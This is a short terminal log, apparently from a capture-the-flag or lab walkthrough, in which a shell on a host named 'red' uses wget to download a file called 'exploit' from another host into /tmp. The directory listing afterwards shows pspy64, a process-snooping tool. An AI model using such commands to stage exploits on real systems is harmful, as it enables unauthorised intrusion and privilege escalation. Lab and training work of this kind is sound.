 red@red:/tmp$ wget http://10.9.0.93:80/exploit
--2024-06-17 08:49:19--  http://10.9.0.93/exploit
Connecting to 10.9.0.93:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 70520 (69K) [application/octet-stream]
Saving to: ‘exploit’
exploit                        100%[===================================================>]  68.87K  --.-KB/s    in 0.1s
2024-06-17 08:49:19 (718 KB/s) - ‘exploit’ saved [70520/70520]
red@red:/tmp$ ls
exploit           systemd-private-a8b3bfc22161469ba48244d9cc0c46ae-apache2.service-dIXQth
index.html        systemd-private-a8b3bfc22161469ba48244d9cc0c46ae-systemd-logind.service-oAuNfg
pspy64            systemd-private-a8b3bfc22161469ba48244d9cc0c46ae-systemd-resolved.service-8Abhqh
snap-private-tmp  systemd-private-a8b3bfc22161469ba48244d9cc0c46ae-systemd-timesyncd.service-iPIKMf